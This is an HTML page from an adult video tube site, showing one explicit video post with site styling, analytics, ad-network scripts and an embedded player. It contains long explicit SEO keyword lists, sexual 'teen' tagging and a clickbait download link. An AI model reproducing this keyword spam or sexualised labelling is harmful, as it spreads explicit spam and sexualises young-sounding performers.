

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/
body_size: 33366
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anal desire with gorgeous teen Zazie Skymm" />
<meta property="og:description" content="Anal desire with gorgeous teen Zazie Skymm" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2021/11/anal-desire-with-gorgeous-teen-zazie-skymm.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Anal desire with gorgeous teen Zazie Skymm">
<meta name="twitter:description" content="Anal desire with gorgeous teen Zazie Skymm">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2021/11/anal-desire-with-gorgeous-teen-zazie-skymm.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Anal desire with gorgeous teen Zazie Skymm &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Anal desire with gorgeous teen Zazie Skymm Comments Feed" href="https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/107750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='NO LUBE ANAL' href='https://xvmovies.com/anal/no-lube-anal/' />
<link rel='next' title='Banging Beauties Teen Slut Anal Threesome' href='https://xvmovies.com/anal/banging-beauties-teen-slut-anal-threesome/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/" />
<link rel='shortlink' href='https://xvmovies.com/?p=107750' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fanal%2Fanal-desire-with-gorgeous-teen-zazie-skymm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fanal%2Fanal-desire-with-gorgeous-teen-zazie-skymm%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-107750 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/anal/">Anal</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Anal desire with gorgeous teen Zazie Skymm</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-107750" class="post-107750 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-gorgeous tag-teen tag-with post_format-post-format-video actors-zazie actors-zazie-skymm" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Anal desire with gorgeous teen Zazie Skymm" />
            <meta itemprop="description" content="Anal desire with gorgeous teen Zazie Skymm" />
        <meta itemprop="duration" content="P0DT0H10M0S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2021/11/anal-desire-with-gorgeous-teen-zazie-skymm.jpg" />
            <meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/65557577" />
        <meta itemprop="uploadDate" content="2021-11-29T03:42:02+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Anal desire with gorgeous teen Zazie Skymm" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Anal desire with gorgeous teen Zazie Skymm</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="107750" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="107750" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: November 29, 2021					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/zazie/" title="zazie">zazie</a> / <a href="https://xvmovies.com/actor/zazie-skymm/" title="Zazie Skymm">Zazie Skymm</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/anal/" class="label" title="Anal"><i class="fa fa-folder-open"></i>Anal</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/anal/" class="label" title="anal"><i class="fa fa-tag"></i>anal</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/gorgeous/" class="label" title="gorgeous"><i class="fa fa-tag"></i>gorgeous</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teen/" class="label" title="teen"><i class="fa fa-tag"></i>teen</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/with/" class="label" title="with"><i class="fa fa-tag"></i>with</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
